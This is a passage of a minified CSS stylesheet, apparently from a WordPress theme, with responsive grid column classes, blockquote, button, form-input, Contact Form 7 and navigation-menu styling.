41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width: 1025px){.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width: 1120px){.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}@media (min-width: 1200px){.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-xl-pull-0{right:auto}.col-xl-pull-1{right:8.3333333333%}.col-xl-pull-2{right:16.6666666667%}.col-xl-pull-3{right:25%}.col-xl-pull-4{right:33.3333333333%}.col-xl-pull-5{right:41.6666666667%}.col-xl-pull-6{right:50%}.col-xl-pull-7{right:58.3333333333%}.col-xl-pull-8{right:66.6666666667%}.col-xl-pull-9{right:75%}.col-xl-pull-10{right:83.3333333333%}.col-xl-pull-11{right:91.6666666667%}.col-xl-pull-12{right:100%}.col-xl-push-0{left:auto}.col-xl-push-1{left:8.3333333333%}.col-xl-push-2{left:16.6666666667%}.col-xl-push-3{left:25%}.col-xl-push-4{left:33.3333333333%}.col-xl-push-5{left:41.6666666667%}.col-xl-push-6{left:50%}.col-xl-push-7{left:58.3333333333%}.col-xl-push-8{left:66.6666666667%}.col-xl-push-9{left:75%}.col-xl-push-10{left:83.3333333333%}.col-xl-push-11{left:91.6666666667%}.col-xl-push-12{left:100%}.col-xl-offset-0{margin-left:0%}.col-xl-offset-1{margin-left:8.3333333333%}.col-xl-offset-2{margin-left:16.6666666667%}.col-xl-offset-3{margin-left:25%}.col-xl-offset-4{margin-left:33.3333333333%}.col-xl-offset-5{margin-left:41.6666666667%}.col-xl-offset-6{margin-left:50%}.col-xl-offset-7{margin-left:58.3333333333%}.col-xl-offset-8{margin-left:66.6666666667%}.col-xl-offset-9{margin-left:75%}.col-xl-offset-10{margin-left:83.3333333333%}.col-xl-offset-11{margin-left:91.6666666667%}.col-xl-offset-12{margin-left:100%}}.col-xs-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.col-xs-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width: 768px){.col-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.col-sm-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width: 1025px){.col-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.col-md-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width: 1120px){.col-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.col-lg-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width: 1200px){.col-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.col-xl-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.row-xs-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.row-xs-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.row-xs-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media (min-width: 768px){.row-sm-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.row-sm-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.row-sm-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (min-width: 1025px){.row-md-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.row-md-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.row-md-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (min-width: 1120px){.row-lg-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.row-lg-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.row-lg-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (min-width: 1200px){.row-xl-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.row-xl-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.row-xl-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}.col-xs-top{-ms-flex-item-align:start;align-self:flex-start}.col-xs-center{-ms-flex-item-align:center;align-self:center}.col-xs-bottom{-ms-flex-item-align:end;align-self:flex-end}@media (min-width: 768px){.col-sm-top{-ms-flex-item-align:start;align-self:flex-start}.col-sm-center{-ms-flex-item-align:center;align-self:center}.col-sm-bottom{-ms-flex-item-align:end;align-self:flex-end}}@media (min-width: 1025px){.col-md-top{-ms-flex-item-align:start;align-self:flex-start}.col-md-center{-ms-flex-item-align:center;align-self:center}.col-md-bottom{-ms-flex-item-align:end;align-self:flex-end}}@media (min-width: 1120px){.col-lg-top{-ms-flex-item-align:start;align-self:flex-start}.col-lg-center{-ms-flex-item-align:center;align-self:center}.col-lg-bottom{-ms-flex-item-align:end;align-self:flex-end}}@media (min-width: 1200px){.col-xl-top{-ms-flex-item-align:start;align-self:flex-start}.col-xl-center{-ms-flex-item-align:center;align-self:center}.col-xl-bottom{-ms-flex-item-align:end;align-self:flex-end}}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}img{height:auto;max-width:100%}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:''}blockquote{position:relative;margin:30px 0;padding:10px 8%;font-size:18px;font-size:1.125rem;font-weight:400;line-height:1.45}@media (min-width: 768px){blockquote{font-size:24px;font-size:1.5rem}}@media (min-width: 1025px){blockquote{font-size:18px;font-size:1.125rem}}blockquote p{margin:0}blockquote p+p{margin-top:1em}blockquote cite{display:block;margin-top:15px;font-style:normal}blockquote cite:before{content:"- "}blockquote:before{content:"\f10e";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;font-size:42px;top:10px;left:10px}hr{background-color:#ebeced;border:0;height:1px;margin:1.5em 0}.edit-link{display:inline-block;margin-top:15px}@media (max-width: 767px){blockquote{padding-left:35px}blockquote:before{left:0;font-size:30px}}ul,ol{margin:0 0 1.5em 1.5em;padding-left:0;padding-right:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:bold}dd{margin:0 1.5em 1.5em}.inline-list{padding:0;margin:0;list-style:none}.inline-list li{display:inline-block;vertical-align:top}#toTop{overflow:hidden;display:none;text-decoration:none;position:fixed;bottom:15px;right:-999em;z-index:999;width:50px;height:50px;border-width:2px;border-style:solid;text-align:center;background-color:rgba(255,255,255,0.2)}#toTop:before{content:"\f106";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:46px;width:100%;font-size:25px}#toTop:focus{outline:none}@media (min-width: 768px){#toTop{right:20px}}.page-preloader-cover{position:fixed;z-index:1200;top:0;left:0;display:block;width:100%;height:100%;background-color:#f6f6f6}.page-preloader{position:relative;display:block;left:50%;top:50%;border-radius:50%;width:30px;height:30px;border:3px solid transparent;margin:-16.5px 0 0 -16.5px;-webkit-animation:tm_spin 1s linear infinite;animation:tm_spin 1s linear infinite;z-index:11}@-webkit-keyframes tm_spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes tm_spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.elementor-button.elementor-size-md,.btn-primary.elementor-widget-button a.elementor-button,.btn-primary.elementor-widget-button .elementor-button,button,input[type='button'],input[type='reset'],input[type='submit']{display:inline-block;max-width:100%;padding:12px 20px;cursor:pointer;text-align:center;white-space:nowrap;text-transform:uppercase;text-overflow:ellipsis;text-decoration:none;border:none;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;text-align:center;border-radius:5px 5px 5px 5px;padding:18px 50px;text-transform:uppercase}.btn{text-decoration:none;display:inline-block;max-width:100%;padding:12px 20px;cursor:pointer;text-align:center;white-space:nowrap;text-transform:uppercase;text-overflow:ellipsis;text-decoration:none;border:none;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.btn.invert-button{border:1px solid #f6f6f6;background:none}.btn-icon:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;font-size:2.1875rem;content:'\f178'}.btn-text-icon{font-size:14px;font-size:.875rem;text-transform:uppercase;font-weight:500}.btn-text-icon:after{-webkit-transform:translateY(-1px);transform:translateY(-1px);display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;font-size:.75rem;content:'\f061';margin-left:6px}.btn-secondary.elementor-widget-button a.elementor-button,.btn-secondary.elementor-widget-button .elementor-button{text-align:center;border-radius:5px 5px 5px 5px;padding:17px 50px;border-width:1px;border-style:solid;text-transform:uppercase}.form-single input[type='submit']{width:100%;margin-top:40px}.search .entry-footer .btn{font-weight:600;padding:7px 12px;font-size:.875rem}@media (max-width: 767px){.form-single input[type='submit']{margin-top:20px}}input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],select,textarea{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:8px 12px;border:1px solid #e7e7e7;background-color:#fff;height:50px;border-radius:5px;color:#5a5a5a;padding:0 20px;font-weight:300;line-height:29px;font-size:16px;-webkit-transition:.3s ease;transition:.3s ease;vertical-align:middle;border-radius:4px}input[type='text']:focus,input[type='email']:focus,input[type='url']:focus,input[type='password']:focus,input[type='search']:focus,input[type='number']:focus,input[type='tel']:focus,input[type='range']:focus,input[type='date']:focus,input[type='month']:focus,input[type='week']:focus,input[type='time']:focus,input[type='datetime']:focus,input[type='datetime-local']:focus,select:focus,textarea:focus{outline:none;border-color:#1079F5}button:focus,input[type='submit']:focus,input[type='reset']:focus{outline:none}input[type='submit'],input[type='reset']{font-size:11px;font-size:.6875rem;font-weight:600}select{border:1px solid #e7e7e7}textarea{min-height:150px;resize:vertical;overflow:auto;resize:none;padding-top:9px;padding-bottom:9px}::-moz-placeholder{opacity:1}:-moz-placeholder{opacity:1}.form-wrap{margin:0;list-style-type:none}.form-wrap .form-single li:last-child{margin-top:50px}.form-wrap .form-single input{background-color:transparent}.form-wrap .form-single input[type='submit']{display:block;width:100%}.form-wrap li{margin-bottom:20px}.form-wrap .wpcf7-not-valid{border-color:#FF4848}.form-wrap .ajax-loader{display:none}.form-wrap .wpcf7-not-valid-tip{position:absolute;top:8px;right:10px;font-weight:300;line-height:18px;font-size:10px;text-align:right;color:#FF4848}.form-wrap span.wpcf7-list-item{margin-left:0}.form-wrap .wpgdprc{margin-bottom:20px}.form-wrap .wpgdprc .wpcf7-list-item{position:relative}.form-wrap .wpgdprc .wpcf7-list-item input{position:absolute;top:0;left:0;z-index:1;opacity:0;width:100%;height:100%}.form-wrap .wpgdprc .wpcf7-list-item input:checked+span.wpcf7-list-item-label:after{opacity:1}.form-wrap .wpgdprc .wpcf7-list-item span.wpcf7-list-item-label{padding-left:32px;display:block}.form-wrap .wpgdprc .wpcf7-list-item span.wpcf7-list-item-label:before{content:'';position:absolute;width:25px;height:25px;border:1px solid #E7E7E7;border-radius:5px;left:0;top:0}.form-wrap .wpgdprc .wpcf7-list-item span.wpcf7-list-item-label:after{content:'\f00c';position:absolute;color:#1079f5;font-family:'FontAwesome';position:absolute;top:0;left:5px;opacity:0}.form-wrap .wpgdprc .wpcf7-not-valid-tip{right:auto;top:auto;bottom:-18px;left:0}div.wpcf7-response-output{border:none;margin-left:0;margin-right:0;padding:0;font-weight:300;line-height:29px;font-size:16px}.home-form div.wpcf7-response-output{position:absolute;top:100%;left:0;margin-top:10px}.wpcf7-form-control-wrap{display:block}div.wpcf7-validation-errors{color:#FF4848}.wpgdprc-checkbox label{padding-left:32px;position:relative;display:block}.wpgdprc-checkbox label input{position:absolute;top:0;left:0;z-index:1;opacity:0;width:100%;height:100%}.wpgdprc-checkbox label input:checked+span:after{opacity:1}.wpgdprc-checkbox label span{padding-left:32px;display:block}.wpgdprc-checkbox label span:before{content:'';position:absolute;width:25px;height:25px;border:1px solid #E7E7E7;border-radius:5px;left:0;top:0}.wpgdprc-checkbox label span:after{content:'\f00c';position:absolute;color:#1079f5;font-family:'FontAwesome';position:absolute;top:0;left:5px;opacity:0}@media (max-width: 1024px){input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],select,textarea.wpcf7-textarea{font-size:14px;line-height:21px}textarea{padding-top:12px}.form-wrap .wpgdprc .wpcf7-list-item span.wpcf7-list-item-label{font-size:14px}.wpgdprc-checkbox label span:before,.form-wrap .wpgdprc .wpcf7-list-item span.wpcf7-list-item-label:before{width:22px;height:22px}}table:not(#wp-calendar) tr:nth-of-type(2n){background-color:#f6f6f6}table:not(#wp-calendar) th,table:not(#wp-calendar) td{padding:10px 25px}@media (max-width: 767px){.home-form div.wpcf7-response-output{position:static}}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.search-form label{width:100%}.search-form__field[type='search']{-webkit-box-sizing:border-box;box-sizing:border-box}.search-form__submit.btn{padding:5px;margin-left:10px;font-size:18px;background-color:transparent}.header-search{position:absolute;right:0;margin-top:10px;top:100%;-webkit-transition:.4s ease;transition:.4s ease;opacity:0;z-index:-1;width:0;visibility:hidden;width:0}.header-search.active{opacity:1;z-index:2;width:290px;visibility:visible}.header-search .search-form .search-form__submit.btn{color:#151515;position:absolute;top:0;right:0;height:100%;margin:0}.search-icon i{cursor:pointer}.post-password-form label{display:inline-block}.form-contacts{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.form-contacts li{width:calc(50% - 15px)}.form-contacts li:last-child{width:100%}.form-contacts .textarea-item{width:100%;margin-bottom:20px}@media (max-width: 1024px){.form-contacts li{width:calc(50% - 10px)}}@media (max-width: 767px){.form-contacts li{width:100%}div.wpcf7-response-output{font-size:14px;line-height:normal;margin-top:10px}}a{text-decoration:none;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}a:focus{outline:none}a:hover,a:active{text-decoration:none}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}.main-navigation,.menu-main-container{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}@media (max-width: 767px){.main-navigation,.menu-main-container{position:fixed;opacity:0;pointer-events:none}}.default-navigation{margin-bottom:40px}.menu>.menu-item:last-child{margin-right:0}.menu{width:100%;position:relative;margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}@media (max-width: 767px){.menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.mobile-layout .menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.desktop-layout .menu{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.menu>.menu-item{display:-webkit-box;display:-ms-flexbox;display:flex}.menu>.menu-item>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;margin:0;white-space:nowrap;padding:10px 0}.menu ul{left:0}.menu-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-right:28px}.menu-item>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none;width:auto;font-weight:600;line-height:26px;font-size:14px;letter-spacing:0.1em;text-transform:uppercase;color:#151515}.menu-item .top-level-link{display:-webkit-box;display:-ms-flexbox;display:flex}.menu-item-desc{white-space:normal}.menu-item .sub-menu{display:block;min-width:200px;margin:0;background-color:white;list-style:none;left:0;top:0;position:absolute;z-index:auto;padding:10px 0;border-top-width:2px;border-top-style:solid}@media (max-width: 768px){.menu-item .sub-menu{position:relative}}.mobile-layout .menu-item .sub-menu{position:relative}.desktop-layout .menu-item .sub-menu{position:absolute;min-width:200px;top:100%;left:0;right:auto;-webkit-box-shadow:2px 2px 5px rgba(0,0,0,0.2);box-shadow:2px 2px 5px rgba(0,0,0,0.2);z-index:999;pointer-events:none}.desktop-layout .menu-item .sub-menu .sub-menu{top:0;left:100%;right:auto}.desktop-layout .menu-item .sub-menu.right-side{top:0;right:0;left:auto}.desktop-layout .menu-item .sub-menu.right-side .sub-menu{top:0;right:100%;left:auto}.menu-item .sub-menu>li{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:0}.menu-item .sub-menu>li>a{padding:7px 12px;font-size:14px;line-height:1.4em;text-transform:none}.desktop-layout .menu .menu-item.menu-item-has-children>a .has-child-marker{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:10px;height:10px;margin-left:3px}.desktop-layout .menu .menu-item.menu-item-has-children>a .has-child-marker:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;content:'\f107';font-weight:600}.sub-menu .desktop-layout .menu .menu-item.menu-item-has-children>a .has-child-marker:after{content:'\f105'}.mobile-layout{padding-bottom:60px}.mobile-layout .site-header .main-navigation,.mobile-layout .site-header .menu-main-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:fixed;width:100vw;height:100vh;top:0;left:0;margin:0;padding-top:60px;padding-bottom:60px;background-color:#f6f6f6;z-index:998;opacity:0;pointer-events:none;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.mobile-layout .main-navigation-inner,.mobile-layout .menu-main-container>.menu{width:100%;overflow-y:scroll}.mobile-layout.mobile-menu-visible .site-header .main-navigation,.mobile-layout.mobile-menu-visible .site-header .menu-main-container{opacity:1;pointer-events:all;-webkit-transition:opacity 0.5s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:opacity 0.5s cubic-bezier(0.35, 0.19, 0.45, 0.91)}.mobile-layout .menu-inner{overflow-y:scroll;display:block;height:100vh}.mobile-layout .menu{background-image:none}.mobile-layout .menu .menu-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.mobile-layout .menu .menu-item>a.top-level-link,.mobile-layout .menu .menu-item>a.sub-level-link{border-radius:0;border-left:none;border-right:none;border-bottom-width:1px}.mobile-layout .menu 